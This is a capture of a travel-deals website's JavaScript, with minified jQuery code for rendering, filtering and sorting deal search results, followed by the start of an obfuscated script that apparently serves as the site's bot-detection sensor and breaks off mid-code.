Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/DFkqjF/Rrx/dan/OpSMqw/7Nfupkm2VzmNGJ/XiUsWQ/G1/NjXSQzG20B
body_size: 168205
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){QM();NN5();var nd;Yl5();var Gl=function(xQ,jB){return xQ>jB;};var FT=function(dw,AB){return dw<<AB;};var ww=function(tT){return bW["unescape"](bW["encodeURIComponent"](tT));};var mB=function(G3){if(G3===undefined||G3==null){return 0;}var Cn=G3["replace"](/[\w\s]/gi,'');return Cn["length"];};var pQ=function(Er,K3){return Er*K3;};var SN=function(jO,Tg){return jO<=Tg;};var Ek=function(Sk){if(Sk==null)return -1;try{var LN=0;for(var Vk=0;Vk<Sk["length"];Vk++){var rO=Sk["charCodeAt"](Vk);if(rO<128){LN=LN+rO;}}return LN;}catch(Cw){return -2;}};var bw=function(Nn){if(bW["document"]["cookie"]){try{var g3=bW["document"]["cookie"]["split"]('; ');var w7=null;var tl=null;for(var m3=0;m3<g3["length"];m3++){var gl=g3[m3];if(gl["indexOf"](""["concat"](Nn,"="))===0){var xw=gl["substring"](""["concat"](Nn,"=")["length"]);if(xw["indexOf"]('~')!==-1||bW["decodeURIComponent"](xw)["indexOf"]('~')!==-1){w7=xw;}}else if(gl["startsWith"](""["concat"](Nn,"_"))){var kn=gl["indexOf"]('=');if(kn!==-1){var qB=gl["substring"](kn+1);if(qB["indexOf"]('~')!==-1||bW["decodeURIComponent"](qB)["indexOf"]('~')!==-1){tl=qB;}}}}if(tl!==null){return tl;}if(w7!==null){return w7;}}catch(UB){return false;}}return false;};var Jn=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var KO=function(nH,TQ){return nH>=TQ;};var LB=function tY(QN,Ag){'use strict';var P7=tY;switch(QN){case pS:{return this;}break;case P4:{var qw=Ag[fS];var Or=Ag[I4];var KN=Ag[wS];AY.push(SB);try{var vY=AY.length;var Zg=LY(LY(fS));var p7;return p7=s3(lS,[Sn(typeof Cg()[gH(Vn)],'undefined')?Cg()[gH(nn)].apply(null,[Xw,LY([]),q3,lw]):Cg()[gH(Xl)](Zr,pw,LY(LY(bH)),v3),NY()[FN(nk)](Ib,mk),Tb()[Ul(Ik)](HQ,G7,HB,LY(bH),Yl),qw.call(Or,KN)]),AY.pop(),p7;}catch(Wb){AY.splice(hB(vY,bH),Infinity,SB);var Qb;return Qb=s3(lS,[Cg()[gH(nn)].apply(null,[Xw,LY([]),LY(LY(bH)),lw]),NY()[FN(lT)](U3,AO),Tb()[Ul(Ik)].call(null,HQ,G7,HB,Ig,dI),Wb]),AY.pop(),Qb;}AY.pop();}break;case R1:{var Fb=Ag[fS];AY.push(gb);var IT;return IT=Fb&&g7(HY()[pb(sQ)].apply(null,[Lb,Gw,LY({}),Zb,Xl,pw]),typeof bW[OQ()[QT(p8)].call(null,t7,Ik,xr)])&&Uw(Fb[I7()[rN(vr)](qO,Lb)],bW[OQ()[QT(p8)].apply(null,[t7,vr,xr])])&&Sn(Fb,bW[OQ()[QT(p8)](t7,jY,xr)][NB()[r8(bH)](TN,YN)])?Uw(typeof I7()[rN(MH)],'undefined')?I7()[rN(sQ)].apply(null,[pO,fY]):I7()[rN(nk)](Fn,bH):typeof Fb,AY.pop(),IT;}break;case C1:{var x7=Ag[fS];AY.push(lg);var Qg;return Qg=s3(lS,[Uw(typeof NB()[r8(MH)],'undefined')?NB()[r8(dI)](HT,GH):NB()[r8(G8)](JQ,hl),x7]),AY.pop(),Qg;}break;case VA:{var dB;AY.push(BI);return dB=Cg()[gH(Dk)](NI,jY,hb,jY),AY.pop(),dB;}break;case N4:{var Mg=Ag[fS];var CO;AY.push(gw);return CO=s3(lS,[Sn(typeof NB()[r8(MH)],Dw('',[][[]]))?NB()[r8(G8)](bQ,hl):NB()[r8(dI)](EO,wg),Mg]),AY.pop(),CO;}break;case j0:{var tH=Ag[fS];return typeof tH;}break;case Pp:{var tk;AY.push(N3);return tk=Cg()[gH(Dk)](Nw,jY,hT,jY),AY.pop(),tk;}break;case EP:{var lr=Ag[fS];var Mr=Ag[I4];var BH=Ag[wS];return lr[Mr]=BH;}break;case S5:{var DN=Ag[fS];AY.push(bk);var sr;return sr=DN&&g7(HY()[pb(sQ)](Cr,JH,SO,q3,Xl,pw),typeof bW[OQ()[QT(p8)](DT,Ib,xr)])&&Uw(DN[I7()[rN(vr)].call(null,L3,Lb)],bW[OQ()[QT(p8)](DT,sT,xr)])&&Sn(DN,bW[Uw(typeof OQ()[QT(IH)],Dw([],[][[]]))?OQ()[QT(f3)](p8,FI,sT):OQ()[QT(p8)](DT,LY(LY([])),xr)][NB()[r8(bH)](RX,YN)])?I7()[rN(nk)].call(null,zN,bH):typeof DN,AY.pop(),sr;}break;case GA:{var rQ=Ag[fS];var KH=Ag[I4];var X8=Ag[wS];AY.push(PY);rQ[KH]=X8[NB()[r8(MO)](MY,AT)];AY.pop();}break;case wS:{var tN=Ag[fS];var fZ=Ag[I4];var OF=Ag[wS];AY.push(Mm);try{var EC=AY.length;var AV=LY({});var jh;return jh=s3(lS,[Cg()[gH(nn)](B8,LY(LY({})),LY(LY([])),lw),NY()[FN(nk)](Ib,Xq),Uw(typeof Tb()[Ul(sQ)],Dw([],[][[]]))?Tb()[Ul(DK)](TD,HC,Uz,Jm,Ig):Tb()[Ul(Ik)].call(null,HQ,G7,zt,xf,bC),tN.call(fZ,OF)]),AY.pop(),jh;}catch(SF){AY.splice(hB(EC,bH),Infinity,Mm);var SC;return SC=s3(lS,[Cg()[gH(nn)](B8,Ik,Oq,lw),Sn(typeof 